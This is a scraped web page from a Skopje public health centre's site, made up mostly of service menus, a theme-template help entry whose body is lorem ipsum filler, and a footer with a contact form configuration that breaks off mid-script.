	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4107" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-8/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по интерна медицина</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4108" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-4/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по неврологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4112" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-5/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по психијатрија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4097" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4114" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-6/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по физикална медицина и рехабилитација и ортопедија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4110" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-7/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по офталмологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4109" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-9/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по оториноларингологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4106" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-3/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по дерматовенерологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4113" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-2/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по радиодијагностика</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4111" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по пнеумофтизиологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4095" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d1%82%d1%80/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита за потреби на осудените и притворените лица</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4093" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bd%d0%b0%d0%be%d0%b4-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b5%d1%9a%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за давање наод, оценка и мислење во постапка за оценување на привремената спреченост за работа и мислење за остварување на други права од задолжителното здравствено осигурување (Првостепена и Второстепена лекарска комисија)</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4096" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита на мајки и деца</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4099" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/"><span class="menu-title"><span class="title-menu">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8750" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за функционална проценка на деца и млади</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1440" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/novosti/"><span class="menu-title"><span class="title-menu">НОВОСТИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8611" data-depth="1"><a href="https://zds.mk/%d1%98%d0%b0%d0%b2%d0%b5%d0%bd-%d0%bf%d0%be%d0%b2%d0%b8%d0%ba/"><span class="menu-title"><span class="title-menu">Јавен Повик</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8850" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b0-%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b0/"><span class="menu-title"><span class="title-menu">Завршна Сметка</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6189" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82-%d0%be%d0%b4-%d0%bd%d0%b0%d1%88%d0%b8%d1%82%d0%b5-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d0%b8/"><span class="menu-title"><span class="title-menu">СОВЕТ ОД НАШИТЕ ДОКТОРИ</span></span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6974" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%98%d0%b0%d1%82%d0%b0/"><span class="menu-title"><span class="title-menu">ИНВЕСТИЦИИ ВО ТЕХНОЛОГИЈАТА</span></span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1838" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/za_nas/"><span class="menu-title"><span class="title-menu">ЗА НАС</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1869" data-depth="1"><a href="https://zds.mk/%d0%bc%d0%b5%d0%bd%d0%b0%d1%9f%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d0%b8%d0%bc/"><span class="menu-title"><span class="title-menu">Менаџерски тим</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" data-depth="1"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d1%86%d0%b8/"><span class="menu-title"><span class="title-menu">Советници</span></span></a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1533" data-depth="1"><a href="https://zds.mk/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%86%D0%B8-%D0%BD%D0%B0-%D1%80%D0%B5/"><span class="menu-title"><span class="title-menu">Раководители на служби и сектори</span></span></a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1534" data-depth="1"><a href="/index.php/finansiski_izvestai/"><span class="menu-title"><span class="title-menu">Финансиски извештаи</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1854" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b8/"><span class="menu-title"><span class="title-menu">Завршни пресметки</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1449" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/kontakt/"><span class="menu-title"><span class="title-menu">КОНТАКТ</span></span></a></li>
<li class=" lang-item lang-item-135 lang-item-en lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-en" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/en/homen/" hreflang="en-GB" lang="en-GB"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="English" alt="English" /></span></span></a></li>
<li class=" lang-item lang-item-39 lang-item-mk current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-mk" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/help/what-if-the-download-stops-or-is-interrupted-before-it-is-complete/" hreflang="mk-MK" lang="mk-MK"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="македонски јазик" alt="македонски јазик" /></span></span></a></li>
<li class=" lang-item lang-item-42 lang-item-sq no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-sq" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/sq/home-page-shqip/" hreflang="sq" lang="sq"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="Shqip" alt="Shqip" /></span></span></a></li>
                        </ul>
                                        </nav>
            </div>
        </div>
    </div>
    <div class="uk-container uk-container-center">
                    <!-- Title Bar-->
            <div class="menu-pages">
                                    <h3>Help Center Detail</h3>
                                <ul>
                    <li><a href="https://zds.mk/">Дома</a></li><li><a href="https://zds.mk//help/">Helps</a></li><li>What if the download stops or is interrupted before it is complete?</li>                </ul>
            </div><!--End Title Bar-->
                </div>
</header>

<section class="blog-detail help-center-detail mediczop-set-pd-small">
    <div class="uk-container uk-container-center">
        <div class="mediczop-text-center">
    <h3>What if the download stops or is interrupted before it is complete?</h3>
    <div class="blog-box">
        <p>Ipsum dolor sit amet, consectetur adipiscing elit. Maecenas luctus, nisl eget sodales vulputate, lacus massa dictum diam, at posuere sem metus et felis. Praesent in risus orci. Curabitur blandit arcu sit amet arcu bibendum, etluctus elit volutpat. Praesent sed cursus risus. Vestibulum ac molestie nulla. Maecenas vel leo eros.</p>
<p>Maecenas finibus massa ut consequat pretium. Phasellus accumsan vitae velit et tempus. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae.</p>
    </div>
    <div class="button-help">
        <a href="https://zds.mk/help"> <span class="fa fa-angle-double-left"></span>
            Back top Help Center        </a>
    </div>
</div>





    </div>
</section>
<footer class="footer">
                <div class="footer_main">
                <div class="uk-container uk-container-center">
                    <div class="uk-grid">
                                                    <div class="uk-width-medium-1-3">
                                <div id="text-4" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">ЗА НАС</h3></div>			<div class="textwidget"><p>ЈЗУ Здравствен дом на Скопје обезбедува единство на превентивна и специјалистичко-консултативна здравствена заштита на населението на градот и пошироко.</p>
<p>&nbsp;</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><a><span class="uk-icon-phone"> (+389) 3134485</span></a></li>
<li><a><span class="uk-icon-map-marker"> </span>бул. Крсте Мисирков 28, Скопје</a></li>
<li><a><span class="uk-icon-envelope-o"> </span>info@zds.mk</a></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="zoom-social-icons-widget-3" class="footer-widget zoom-social-icons-widget box"><div class="box-title"><h3 class="title">Поврзете се со нас</h3></div>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link"
					   href="https://www.facebook.com/jzuZdravstvenDomSkopje/"
						target="_blank"											>
																		
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook"
							data-hover-rule="background-color" data-hover-color="#3b5998"							  style="background-color : #3b5998; font-size: 18px; padding:8px"
						></span>

													<span
								class="zoom-social_icons-list__label"></span>
											</a>
				</li>

			
		</ul>

		</div><div id="text-8" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">ОДДЕЛИ</h3></div>			<div class="textwidget"><p>&#8211; Орално здравје<br />
&#8211; Уво, Нос и Грло<br />
&#8211; Гастроентеро-хепатологија<br />
&#8211; Офталмологија<br />
&#8211; Ортопедија<br />
&#8211; Гинекологија<br />
&#8211; Неврологија</p>
</div>
		</div>                            </div>
                                                        <div class="uk-width-medium-1-3">
                                <div id="text-6" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">Служби за примарна, превентивна и стоматолошка здравствена заштита</h3></div>			<div class="textwidget"><ul id="menu-services" class="menu">
<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_gazi_baba/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“” (Edit)">„Гази Баба</a>“</strong></li>
<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_karpos/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“” (Edit)"> „Карпош“</a></strong></li>
<li style="text-align: left;"><a href="http://departments\pzz_kisela_voda\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“” (Edit)"> „Кисела Вода“</a></strong></li>
<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="departments\modern-equipment\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“” (Edit)"> „Центар“</a></strong></li>
<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_cair/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“” (Edit)"> „Чаир“</a></strong></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/oe_sportisti/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/" aria-label="“Служба за превентивни и здравствени услуги на спортисти” (Edit)">Служба за превентивни и здравствени услуги на спортисти</a></strong></li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489 uk-open" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="true"><a href="departments\ophthalmology-clinic\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/" aria-label="“Служба за ментално здравје на деца и младинци „Младост“ – Скопје” (Edit)">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</a></strong></li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="departments\ophthalmology-clinic\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/" aria-label="“Служба за здравствена заштита на мајки и деца” (Edit)">Служба за здравствена заштита на мајки и деца</a></strong></li>
<li style="text-align: left;"><a href="https://zds.mk/departments/itna_medicinska_pomos/">&#8211; </a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/" aria-label="“Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош” (Edit)">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</a></strong></li>
</ul>
</div>
		</div>                            </div>
                                                        <div class="uk-width-medium-1-3">
                                <div id="ninja_forms_widget-4" class="footer-widget widget_ninja_forms_widget box"><div class="box-title"><h3 class="title">Контакт</h3></div><noscript class="ninja-forms-noscript-message">
    Notice: JavaScript is required for this content.</noscript><div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442","key":"","created_at":"2018-03-06 10:45:23","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ime_1522056531466","email","message","isprati_1522056469607"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":".","decimal_point":",","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"\u0418\u043c\u0435","key":"ime_1522056531466","type":"textbox","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u0418\u043c\u0435","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 